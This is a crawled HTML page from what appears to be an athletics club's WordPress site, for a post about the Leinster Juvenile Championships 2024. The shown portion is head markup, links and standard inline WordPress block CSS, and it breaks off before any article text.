

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ardeedistrictac.com/leinster-juvenile-championships-2024/
body_size: 106109
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://ardeedistrictac.com/xmlrpc.php">

  <title>Leinster Juvenile Championships 2024 &#8211; Ardee &amp; District A.C.</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Ardee &amp; District A.C. &raquo; Feed" href="https://ardeedistrictac.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardee &amp; District A.C. &raquo; Comments Feed" href="https://ardeedistrictac.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ardeedistrictac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fardeedistrictac.com%2Fleinster-juvenile-championships-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ardeedistrictac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fardeedistrictac.com%2Fleinster-juvenile-championships-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://ardeedistrictac.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ardeedistrictac.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ardeedistrictac.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
